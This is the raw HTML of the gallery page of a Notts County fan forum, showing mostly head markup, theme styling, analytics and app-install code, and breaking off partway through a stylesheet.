

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/gallery/
body_size: 30865
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/gallery/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Gallery - Pride of Nottingham (Notts County Community)</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://cdn.jsdelivr.net/gh/lipis/flag-icons@7.3.2/css/flag-icons.min.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1762958568'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/gallery_front_gallery.css?v=6112683abf1762958568'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.5e8d5af30be2e2b2c531da2580e11957.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/545380404_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1868898814_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}.ipsData--topic-list:has(.ipsBadge--pinned)::before, .ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Pinned Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);order:-3;}.ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ipsData--topic-list:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}body[data-pagecontroller="featured"] .ipsData--featured-content .ipsData__desc{display:none;}.featured-writers ._list a{padding:0.4em !important;}.featured-writers ._image{background-size:contain !important;}.featured-writers ._article ._title{background:rgb(0 0 0 / 97%) !important;}[data-categoryid="8"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2024_08/PrideofNottinghamNottsCountyFanSiteNottsFansPONSocialMediaMetaImage_webp.1b1102153d56713df928ff5c93776c1a">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:site_name" content="Pride of Nottingham (Notts County Community)">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_GB">
				
			
		
	
	
	<link rel="alternate" type="application/rss+xml" title="Latest Images" href="https://prideofnottingham.co.uk/gallery/images.xml/">
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\gallery\Category" data-controller="core.front.core.app" data-pageApp="gallery" data-pageLocation="front" data-pageModule="gallery" data-pageController="browse" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
